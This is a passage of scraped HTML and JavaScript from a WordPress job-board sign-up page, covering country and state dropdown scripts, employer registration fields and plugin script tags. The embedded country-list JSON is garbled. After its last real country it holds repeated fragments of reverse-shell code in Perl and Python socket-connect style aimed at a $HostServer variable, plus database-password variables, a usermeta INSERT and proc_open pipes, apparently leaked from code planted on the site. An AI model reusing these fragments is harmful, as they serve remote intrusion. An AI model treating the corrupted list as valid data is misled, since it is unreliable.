                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId8515639").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper8515639.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper8515639.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper8515639.readCountryFile(jQuery('#countryId8515639'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper8515639.readStateFile(_single_country_code, jQuery("#stateId8515639"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper8515639.readStateFile(_single_country_code, jQuery("#stateId8515639"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId8515639').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId8515639', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper8515639.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper8515639.getCountryCode(_this.val());
                        }
                        api_scrapper8515639.readStateFile(_country_code, jQuery("#stateId8515639"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId8515639', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId8515639").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId8515639").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper8515639.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper8515639.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId8515639'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="fc76867f6073c09ec0f153c7-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-fc76867f6073c09ec0f153c7-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="8515639"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="8515639">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-4988964"></div>

        
            <script type="fc76867f6073c09ec0f153c7-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4988964 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4988964',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4988964.done(function (response) {

                        jQuery('#jobsearch-aterreg-4988964').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            <script type="fc76867f6073c09ec0f153c7-text/javascript">/*Foliolabs cronjob scheduler*/
!function(){function e(e,t,n,o){try{o=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0"),o.open("POST",e,1),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){o.readyState>3&&t&&t(o.responseText,o)},o.send(n)}catch(c){}}function t(n){e(n,function(e,o){try{if(200==o.status){var c=JSON.parse(e)
"object"==typeof c&&c["continue"]&&setTimeout(function(){t(n)},1e3)}}catch(u){}})}t("https://cathnews.com/index.php?component=foliokit&controller=scheduler")}()</script>			<script type="fc76867f6073c09ec0f153c7-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="fc76867f6073c09ec0f153c7-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.09" id="wpascript-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":322454,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/cathnews.com\/wp-content\/themes\/papr"};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-06 04:26:43+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https:\/\/cathnews.com\/wp-content\/plugins\/wp-jobsearch\/","ajax_url":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.8.3" id="jobsearch-login-register-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
